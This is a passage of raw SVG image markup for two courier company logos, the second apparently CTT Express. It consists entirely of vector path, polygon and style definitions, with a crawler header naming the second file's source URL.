	 viewBox="0 0 455.8 455.8" style="enable-background:new 0 0 455.8 455.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#002E6D;}
	.st1{fill:#FFCD00;}
</style>
<g>
	<rect class="st0" width="455.8" height="455.8"/>
	<g>
		<path class="st1" d="M63.7,154.4c0.5,0,1-0.1,1.4-0.1c12.2,0,24.4-0.1,36.6,0c32.7,0.3,61.8,23.1,70,54.8
			c10.6,40.9-14.7,82-56.1,90.7c-4.6,1-9.4,1.4-14.2,1.5c-12,0.2-24,0.1-35.9,0.1c-0.6,0-1.1,0-1.8,0c-0.2-3.3,0.4-6.3,1.5-9.3
			c3.9-10.9,14.4-18.2,26-18.3c5.8-0.1,11.6,0.1,17.3-0.8c18.9-2.8,34.5-18.8,37.4-37.6c3.7-24.3-11.1-46.6-34.9-52.2
			c-3.7-0.9-7.5-1-11.3-1.3c-4.9-0.3-9.8,0.1-14.6-0.8C72.7,178.8,63.4,167,63.7,154.4z M75.3,292.2c0.7,0,1,0.1,1.3,0.1
			c8.4,0,16.8,0.2,25.2-0.1c4.8-0.2,9.8-0.8,14.5-1.9c33.6-8.5,54-41.2,47.2-75.4c-5.8-29.3-32.5-51.2-62.3-51.3c-8,0-16,0-24,0
			c-0.5,0-1.1,0-1.8,0.1c0.4,0.6,0.7,1.1,1,1.6c3.8,4.9,8.7,7.4,14.9,7.5c5.8,0.2,11.7-0.1,17.5,0.7c31.8,4.5,53.1,36.3,45.4,67.5
			c-6.2,25-28.2,42.1-53.9,42.2c-4,0-8-0.1-11.9,0.3C82.7,284.1,78.5,287.2,75.3,292.2z"/>
		<path class="st1" d="M26.9,237.1c12.6,0,25.1,0,37.5,0c-0.3-3.2-0.8-6.2-0.8-9.2c0-3,0.5-6.1,0.8-9.2c-12.4,0-24.9,0-37.5,0
			c0-9.2,0-18.3,0-27.6c0.7,0,1.3,0,1.9,0c24,0,47.9,0,71.9,0c19.1,0,34.8,14.6,36.6,34.1c1.7,18.1-11.5,35.4-29.7,38.7
			c-2.3,0.4-4.7,0.7-7.1,0.7c-24,0-47.9,0-71.9,0c-0.5,0-1,0-1.6,0C26.9,255.5,26.9,246.4,26.9,237.1z M74,218.8c-0.4,3-1.1,6-1.1,9
			c-0.2,17.5,16,30.8,33,27.2c13.9-2.9,23.5-15.7,22.2-29.2c-1.5-14.8-13.1-25.4-27.9-25.4c-20.7,0-41.4,0-62.2,0
			c-0.6,0-1.2,0-1.8,0c0,3.2,0,6.1,0,9.2c0.8,0,1.5,0,2.2,0c20.6,0,41.2,0,61.8,0c11.8,0,20.3,10,18.5,21.6
			c-1.5,9.2-10.1,15.8-19.8,15.1c-9.1-0.7-16.6-8.7-16.7-17.8c-0.1-3.4,0.8-6.6,2.3-9.7C80.9,218.8,77.7,218.8,74,218.8z
			 M75.5,255.4c-2.1-2.7-4.2-5.2-6.1-7.8c-0.7-0.9-1.3-1.4-2.4-1.4c-9.7,0-19.4,0-29.1,0c-0.5,0-1.1,0-1.7,0c0,3.2,0,6.1,0,9.1
			C49.4,255.4,62.4,255.4,75.5,255.4z M91.3,227.7c-0.1,5.2,3.9,9.3,9,9.3c5.1,0.1,9.3-3.9,9.4-9c0.1-5-4-9.3-9.1-9.4
			C95.5,218.6,91.3,222.7,91.3,227.7z"/>
		<path class="st1" d="M218,243.5c0,4.5,0,8.7,0,13.1c6.3,0,12.5,0,18.8,0c0,2.1,0,4,0,6.1c-6.3,0-12.5,0-18.8,0c0,4.7,0,9.2,0,14
			c7.1,0,14.2,0,21.4,0c0,2.2,0,4.3,0,6.4c-9.5,0-18.9,0-28.4,0c0-15.2,0-30.4,0-45.7c9.2,0,18.4,0,27.7,0c0,2,0,4,0,6.3
			C231.9,243.5,225,243.5,218,243.5z"/>
		<path class="st1" d="M287.6,277.2c0,6.4,0,12.8,0,19.3c-2.2,0-4.4,0-6.7,0c0-15.6,0-31.2,0-47.1c1.1,0,2.2,0,3.3,0
			c1.1,0,2.1,0,3.4,0c0,2.1,0,4,0,5.9c0.2-0.1,0.4-0.1,0.4-0.1c3.9-8.9,16.8-7.9,21.6-0.6c4.1,6.2,4.1,17.3-0.1,23.5
			c-3.3,4.8-9.6,6.9-15.2,5.1C291.2,282.1,289.2,280,287.6,277.2z M305.7,266.8c-0.2-2-0.2-3.6-0.5-5.1c-0.5-2.9-1.7-5.3-4.6-6.4
			c-3.3-1.2-6.6-1.1-9.7,0.5c-2.1,1.1-3.4,2.8-3.3,5.5c0.1,3.2,0,6.5,0,9.7c0,3,1.4,5.2,4.3,6.2c2.4,0.9,4.9,1,7.4,0.5
			c2.9-0.6,4.9-2.4,5.6-5.3C305.4,270.4,305.5,268.4,305.7,266.8z"/>
		<path class="st1" d="M240.9,208.7c0.7,1.8,1.4,3.4,1.9,5.1c0.1,0.3-0.1,0.8-0.4,1c-8.8,6.9-25.4,6.7-31.5-5.4
			c-2.5-5-3.2-10.3-2.9-15.7c0.1-2.4,0.4-4.8,1-7.1c3-11.4,11.9-15.2,21.8-14.5c3.9,0.3,7.4,1.7,10.6,3.8c1.2,0.8,1.6,1.5,1,2.8
			c-0.6,1.3-1,2.7-1.5,4.2c-1.3-0.8-2.4-1.5-3.6-2.2c-3.8-2.1-7.8-2.7-12-1.9c-5.2,1-8.4,4.3-9.5,9.4c-1,4.7-1,9.5,0,14.2
			c1.4,6.5,6,10.1,12.8,10.3c3.7,0.1,7.1-0.9,10.2-2.8C239.4,209.6,240.1,209.2,240.9,208.7z"/>
		<path class="st1" d="M340.1,204c0.4,1.8,0.6,3.4,1,4.8c0.9,3,3.1,4.5,6.1,4.8c4,0.4,7.9-0.4,11.6-2.1c0.4-0.2,0.8-0.4,1.2-0.6
			c0,0,0.1,0,0.3,0c0.4,1.5,0.8,3,1,4.5c0.1,0.5-0.6,1.3-1.1,1.5c-4.3,2.2-9,2.9-13.7,2.3c-7.9-1-12.1-5.4-13-13.3
			c-0.5-4.4-0.3-8.7,1.4-12.8c3.3-7.9,13.7-11.2,21.1-6.7c2.1,1.3,3.5,3.1,4.5,5.2c1.8,3.9,2.2,8,2,12.4
			C355.1,204,347.8,204,340.1,204z M356.1,198.8c-0.2-3.2-0.7-6-3.6-7.6c-3-1.6-6.2-1.5-9,0.5c-2.5,1.6-3,4.3-3.1,7.1
			C345.7,198.8,350.8,198.8,356.1,198.8z"/>
		<path class="st1" d="M348.3,268.3c0.2,1.5,0.3,2.7,0.6,3.8c0.9,3.8,3.2,5.7,7.1,5.9c4.3,0.3,8.4-0.7,12.4-3
			c0.4,1.7,0.9,3.3,1.1,4.9c0.1,0.3-0.4,0.9-0.7,1.1c-6.8,3.3-13.7,3.9-20.6,0.5c-2.7-1.3-4.4-3.7-5.4-6.5c-2-5.8-2.1-11.7,0.1-17.5
			c3.2-8,13.6-11.5,21-7c4.2,2.5,5.7,6.7,6.4,11.3c0.3,2.1,0.3,4.2,0.4,6.4C363.2,268.3,355.9,268.3,348.3,268.3z M364.3,263.1
			c-0.4-3.1-0.8-6.2-3.9-7.7c-3-1.4-6.1-1.3-8.9,0.7c-2.4,1.7-2.9,4.2-3,7C353.9,263.1,359,263.1,364.3,263.1z"/>
		<path class="st1" d="M399.9,201.9c-0.3,2.1-0.5,4.2-1.1,6.2c-2.1,7.6-7.9,11.6-16.3,11.2c-7.5-0.3-13.2-4.9-14.4-12.5
			c-0.5-3.3-0.6-6.8,0-10.1c1.5-8.3,8.3-13,16.7-12.3C394.3,185.3,399.7,191.7,399.9,201.9z M392.7,202c-0.1,0-0.1,0-0.2,0
			c0-1.1,0.1-2.2,0-3.2c-0.5-5.2-3.4-8.2-8.2-8.5c-4.8-0.4-8.2,2.1-9.3,6.9c-0.7,3.4-0.7,6.8,0.1,10.1c1.1,4.3,4.2,6.5,8.8,6.4
			c4.3-0.1,7.3-2.5,8.2-6.7C392.5,205.3,392.5,203.6,392.7,202z"/>
		<path class="st1" d="M247.5,201.8c0.2-1.8,0.4-3.6,0.8-5.4c1.9-8,8-12.4,16.2-12c8.2,0.4,13.9,5.4,14.9,13.6
			c0.4,2.9,0.4,5.9-0.2,8.8c-1.7,8.8-8.8,13.7-17.8,12.5c-8-1.1-13.1-6.6-13.7-14.9c-0.1-0.8,0-1.7,0-2.5
			C247.6,201.8,247.6,201.8,247.5,201.8z M272.8,201.9c0,0-0.1,0-0.1,0c-0.1-1.1,0-2.3-0.2-3.4c-0.5-5-3.5-8-8.3-8.3
			c-4.8-0.3-8.4,2.2-9.1,7c-0.5,3.2-0.4,6.7,0.1,9.9c0.8,4.4,4.1,6.5,8.7,6.5c4.3-0.1,7.3-2.4,8.3-6.6
			C272.6,205.3,272.6,203.6,272.8,201.9z"/>
		<path class="st1" d="M256,266.1c-3.9-5.5-7.7-10.9-11.8-16.7c2.7,0,5.1-0.1,7.5,0.1c0.4,0,0.8,0.7,1.2,1.1
			c2.4,3.4,4.8,6.7,7.3,10.3c2.1-3,4.2-5.8,6-8.8c1.3-2.2,2.8-3.1,5.3-2.8c1.2,0.2,2.5,0,4,0c-0.5,0.8-0.8,1.2-1.1,1.7
			c-3.3,4.6-6.5,9.1-9.9,13.7c-0.7,0.9-0.7,1.5,0,2.5c3.4,4.7,6.7,9.4,10,14.2c0.3,0.4,0.6,0.9,1.1,1.6c-2.6,0-5,0.1-7.3,0
			c-0.4,0-0.9-0.6-1.2-1c-2.2-3-4.3-6.1-6.5-9.2c-0.4-0.5-0.7-1-1.2-1.6c-2.5,3.7-5,7.1-7.3,10.7c-0.6,0.8-1.1,1.2-2.2,1.2
			c-1.9-0.1-3.8,0-6.1,0C248,277.3,252,271.7,256,266.1z"/>
		<path class="st1" d="M427.1,193.3c-3.5-2.2-7.2-3.1-11.1-2.8c-0.9,0.1-1.9,0.3-2.8,0.6c-1.5,0.5-2.3,1.6-2.3,3.2
			c0,1.6,0.7,2.8,2.2,3.3c2,0.7,4.1,1.2,6.2,1.7c1.1,0.3,2.3,0.6,3.4,1c4,1.5,6,4.2,6.2,8.3c0.2,4.4-1.8,7.8-5.6,9.4
			c-4.7,2-9.5,1.6-14.3,0.3c-4.9-1.3-5.1-1.7-3.7-6.5c0.1-0.3,0.2-0.6,0.4-1.1c3.5,1.6,7,2.8,10.8,2.6c1.1-0.1,2.3-0.2,3.4-0.5
			c1.6-0.4,2.5-1.5,2.6-3.2c0.1-1.7-0.6-3.1-2.2-3.6c-1.8-0.6-3.6-1.1-5.4-1.6c-1.5-0.5-3.1-0.9-4.5-1.4c-3.3-1.3-5.5-3.6-5.7-7.3
			c-0.3-3.6,0.9-6.6,3.8-8.8c3.9-2.9,8.4-2.9,12.9-2.1c2,0.3,3.9,1.2,5.8,1.9c1,0.3,1.4,0.9,1,2.1
			C427.6,190.2,427.5,191.6,427.1,193.3z"/>
		<path class="st1" d="M399.4,251.5c-0.5,2.3-0.9,4.1-1.4,6.1c-3.4-2.1-7-3.1-10.8-2.8c-1.1,0.1-2.1,0.3-3.1,0.6
			c-1.4,0.5-2.1,1.6-2.2,3.1c0,1.5,0.6,2.7,2,3.2c2,0.7,4.1,1.2,6.2,1.8c1.3,0.4,2.6,0.7,3.9,1.2c3.7,1.4,5.8,4.1,5.9,8.1
			c0.1,4-1.2,7.3-4.9,9.2c-4.7,2.4-9.6,2-14.4,0.8c-1.8-0.5-3.6-1.3-5.4-2c0.5-2,1-3.8,1.3-5.2c3.4,0.7,6.7,1.5,10,2
			c1.4,0.2,2.9-0.1,4.4-0.4c1.7-0.4,2.6-1.6,2.6-3.3c0.1-1.7-0.6-3-2.3-3.6c-1.8-0.6-3.7-1.1-5.5-1.6c-1.5-0.4-2.9-0.8-4.4-1.4
			c-3.2-1.3-5.3-3.5-5.6-7.1c-0.3-3.6,0.8-6.7,3.8-9c3.9-2.9,8.3-2.9,12.7-2.1C394.5,249.6,396.9,250.7,399.4,251.5z"/>
		<path class="st1" d="M426.6,257.6c-3.5-2.2-7.1-3.1-11-2.8c-1.2,0.1-2.4,0.3-3.4,0.9c-2.4,1.2-2.4,4.8,0,5.9
			c1.6,0.8,3.4,1.1,5.2,1.7c1.7,0.5,3.5,0.9,5.2,1.5c3.6,1.3,5.6,3.9,5.8,7.8c0.2,4.1-1,7.4-4.8,9.4c-4.1,2.2-8.5,2.1-13,1.2
			c-1.9-0.4-3.8-1.2-5.6-1.8c-1-0.4-1.5-1-1-2.2c0.5-1.2,0.7-2.6,0.9-3.5c3.5,0.7,6.7,1.5,10.1,2c1.5,0.2,3-0.2,4.5-0.5
			c1.4-0.4,2.2-1.4,2.3-3c0.1-1.6-0.3-3-1.9-3.6c-1.5-0.6-3-1-4.5-1.4c-1.8-0.6-3.7-1-5.5-1.7c-3.3-1.2-5.5-3.4-5.8-7.1
			c-0.4-3.9,0.9-7.2,4.3-9.4c3.8-2.5,8.1-2.5,12.3-1.8c2.1,0.4,4.1,1.3,6.1,2.1c0.8,0.3,1.1,0.8,0.9,1.7
			C427.3,254.4,427,255.9,426.6,257.6z"/>
		<path class="st1" d="M311.6,185.1c2.2,0,4.4,0,6.7,0c0,2.2,0,4.4,0,6.2c1.5-1.7,2.9-3.8,4.7-5.3c1.9-1.6,4.5-1.6,7.1-1.6
			c0,2.2,0,4.2,0,6.4c-2,0.2-3.9,0.2-5.9,0.6c-3.9,0.7-5.9,3.2-5.9,7.1c0,6.1,0,12.1,0,18.2c0,0.6,0,1.2,0,1.9c-2.3,0-4.4,0-6.7,0
			C311.6,207.5,311.6,196.4,311.6,185.1z"/>
		<path class="st1" d="M319.4,249.5c2.3,0,4.4,0,6.7,0c0,2.3,0,4.5,0,6.8c2-5.6,6.1-7.6,11.8-7.4c0,2.1,0,4.1,0,6.4
			c-1.3,0.1-2.6,0.1-4,0.2c-3.3,0.2-6.2,1.2-7.4,4.7c-0.3,0.7-0.4,1.5-0.4,2.3c0,6.2,0,12.4,0,18.5c0,0.6,0,1.2,0,2
			c-2.3,0-4.5,0-6.7,0C319.4,271.8,319.4,260.7,319.4,249.5z"/>
		<path class="st1" d="M305.3,184c0,2.7,0,4.8,0,6.9c-2.1,0.2-4,0.3-6,0.6c-3.7,0.7-5.7,3.2-5.7,6.9c0,6.1,0,12.2,0,18.4
			c0,0.6,0,1.2,0,1.9c-2.3,0-4.4,0-6.7,0c0-11.1,0-22.3,0-33.5c2.2,0,4.3,0,6.7,0c0,2.2,0,4.3,0,6.1c1.5-1.7,2.8-3.9,4.7-5.1
			C300.2,184.9,302.7,184.7,305.3,184z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/cttExpress.svg
body_size: 2982
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="A" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 473 473" style="enable-background:new 0 0 473 473;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#D7282F;}
</style>
<g>
	<path class="st0" d="M358.4,0H114.6C51.3,0,0,51.3,0,114.6v243.8C0,421.7,51.3,473,114.6,473h243.8c63.3,0,114.6-51.3,114.6-114.6
		V114.6C473.1,51.3,421.7,0,358.4,0z"/>
	<g>
		<path class="st1" d="M116.1,293.8c-9.5,2.9-20.2,4.8-30.6,4.8C51.2,298.6,33,277.2,33,245c0-32,18.2-53.6,52.6-53.6
			c10.4,0,21.1,2.1,30.6,5l-4.1,21.4c-9.3-2.9-15.4-4.1-22.9-4.1c-17.7,0-25.2,13.2-25.2,31.3c0,18.2,7.5,31.3,25.2,31.3
			c7.5,0,13.6-1.3,22.9-4.1L116.1,293.8z"/>
		<path class="st1" d="M160.8,215.9V268c0,7,4.8,9.1,9.3,9.1c2.1,0,6.4-0.2,8.9-0.9V297c-5.9,1.1-16.3,1.6-21.3,1.6
			c-21.4,0-26.5-11.6-26.5-27.9v-54.9v-22.3v-13.4l29.5-15.6v28.8H179v22.3h-18.2V215.9z"/>
		<path class="st1" d="M222.6,215.9V268c0,7,4.8,9.1,9.3,9.1c2.1,0,6.4-0.2,8.9-0.9V297c-5.9,1.1-16.3,1.6-21.3,1.6
			c-21.4,0-26.5-11.6-26.5-27.9v-90.6l29.5-15.6v28.8h18.1v22.3h-18.1V215.9z"/>
		<polygon points="263.9,275.6 280.6,275.6 280.6,280 263.9,280 263.9,293.4 283.4,293.4 283.4,297.9 258.6,297.9 258.6,259.1 
			283.1,259.1 283.1,263.6 263.9,263.6 		"/>
		<polygon points="296.6,276.3 299.5,280.7 299.7,280.7 302.7,276.1 307.5,269.5 312.7,269.5 302.7,283.4 312.9,297.9 307,297.9 
			302,291.1 299.1,286.5 299,286.5 295.9,291.3 291.3,297.9 285.9,297.9 295.9,283.4 285.9,269.5 291.8,269.5 		"/>
		<path d="M321.5,272.3c2-2,5-3.4,8.2-3.4c7.7,0,11.1,6.6,11.1,14.8c0,8.2-3.6,14.8-11.3,14.8c-3.2,0-6.1-1.3-8-3.2h-0.2v13h-4.8
			v-39h4.3L321.5,272.3L321.5,272.3z M327.9,272.9c-3,0-5.5,1.6-6.6,2.5V292c1.1,0.9,3.6,2.5,6.6,2.5c5.5,0,7.7-4.8,7.7-10.7
			C335.8,277.7,333.5,272.9,327.9,272.9"/>
		<path d="M346.5,269.5h4.3l0.5,5.2h0.2c2.3-3.4,6.3-5.7,10.2-5.7v4.6c-4.5,0-8.4,2.1-10.4,3.6v20.7h-4.8V269.5z"/>
		<path d="M368,284.7c0.2,5.5,2.5,10,10.2,10c2.9,0,5.4-0.4,8-1.3l0.5,3.6c-3.6,1.3-6.4,1.4-9.5,1.4c-10.4,0-14.5-6.3-14.5-14.8
			c0-8.6,4.5-14.8,13.8-14.8c8.8,0,11.4,5.7,11.4,10.7c0,1.3-0.2,3.4-0.5,5H368V284.7z M368,281.1h15.2c0.2-1.1,0.2-2,0.2-2.7
			c0-3-2-6.3-7-6.3C370.3,272.2,368,277,368,281.1"/>
		<path d="M403,298.4c-3.8,0-7.3-0.4-10.7-1.3l0.7-3.6c3.9,1.1,7.3,1.4,9.3,1.4c5.5,0,6.4-3,6.4-4.5c0-6.4-15.9-4.1-15.9-13.8
			c0-5,4.3-7.9,11.4-7.9c3.8,0,6.3,0.4,9.5,1.3l-0.7,3.6c-3.4-1.1-6.4-1.4-8.4-1.4c-5,0-6.3,2.5-6.3,4.1c0,6.4,16.1,4.3,16.1,13.6
			C414.6,295.4,410,298.4,403,298.4"/>
		<path d="M428.6,298.4c-3.8,0-7.3-0.4-10.7-1.3l0.7-3.6c3.9,1.1,7.3,1.4,9.3,1.4c5.5,0,6.4-3,6.4-4.5c0-6.4-15.9-4.1-15.9-13.8
			c0-5,4.3-7.9,11.4-7.9c3.8,0,6.3,0.4,9.5,1.3l-0.7,3.6c-3.4-1.1-6.4-1.4-8.4-1.4c-5,0-6.3,2.5-6.3,4.1c0,6.4,16.1,4.3,16.1,13.6
			C440.2,295.4,435.5,298.4,428.6,298.4"/>
	</g>
</g>
</svg>
